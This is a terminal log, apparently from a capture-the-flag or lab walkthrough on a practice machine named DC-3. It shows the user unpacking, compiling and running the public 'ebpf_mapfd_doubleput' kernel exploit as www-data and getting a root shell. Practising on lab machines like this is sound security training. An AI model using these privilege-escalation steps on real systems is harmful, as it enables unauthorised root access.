 www-data@DC-3:/tmp$  unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/tmp$ ls
39772
39772.zip
__MACOSX
systemd-private-af9dc575954e411aa14cc12cda11526f-systemd-timesyncd.service-2w362w
www-data@DC-3:/tmp$ cd 39772
www-data@DC-3:/tmp/39772$ ls
crasher.tar  exploit.tar
www-data@DC-3:/tmp/39772$ tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ ls
crasher.tar  ebpf_mapfd_doubleput_exploit  exploit.tar
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#